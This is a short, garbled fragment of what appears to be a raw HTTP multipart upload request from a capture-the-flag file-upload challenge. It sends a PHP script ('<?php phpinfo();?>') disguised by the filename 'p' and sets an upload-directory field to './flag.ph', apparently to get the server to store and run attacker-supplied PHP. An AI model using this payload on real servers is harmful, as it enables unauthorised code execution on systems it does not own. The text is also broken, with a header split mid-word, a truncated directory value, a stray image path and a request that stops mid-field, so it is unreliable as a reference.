 submit
-----------------------------13218003041926864760762624560
Content-Disposition: form-data; name="fileField"; filename="p"
Content-Type: text/php
<?php
phpinfo();?>
-----------------------------13218003041926864760762624560
Content-Disposition: for
m-data; name="uploaddir"
./flag.ph
-----------------------------13218003041926864760762624560
Content-Disposition: form-data; name="button"